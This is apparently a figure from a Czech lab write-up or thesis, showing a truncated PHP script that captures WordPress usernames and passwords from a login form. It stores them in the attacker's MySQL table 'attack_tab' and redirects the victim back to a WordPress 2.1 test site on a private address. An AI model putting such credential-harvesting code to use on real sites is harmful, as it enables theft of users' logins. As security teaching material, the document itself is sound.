 wp_modified.php
1 <?php
2 // Stranka vytvori zaznam do DB a presmeruje se zpet na SERVER
3
4 //================================UPRAVIT==================================
5 //vstupni promenne
6 $db = "mysql"; //nazev databaze
7 $table = "attack_tab"; //tabulka pro zapis
8 $hostname = "localhost"; //server s mysql
9 $username = "root"; //uzivatelske jmeno v mysql
10 $passwd = "Bp123"; //heslo v mysql
11 $redirection = 'http://192.168.8.136/wordpress-2.1/?page_id=3'; //adresa pro presmerovani na obet
12
13 $create_sql = 'create table attack_tab (user varchar(50),
14 pass varchar(50),
15 created datetime)';
16 //=========================================================================
17
18 //Ziskani vstupnich hodnot
19 $host_user = trim($_POST['log']);
20 $host_pass = trim($_POST['pwd']);
21 $host_ip = '';
22
23 //Prihlaseni k DB
24 $spojeni=mysql_connect($hostname,$username,$passwd)
25 or die ('-1 (Nelze se pripojit k DB utocnika) '. $mysql_error() );
26 ....
27 ....
28
Pokud je jiné nastavení
než na obrázku, je nutné
změnit proměnné
Adresa je zjistitelná při
přístupu na úvodní
stranu diskusního fóra,
viz obrázek 2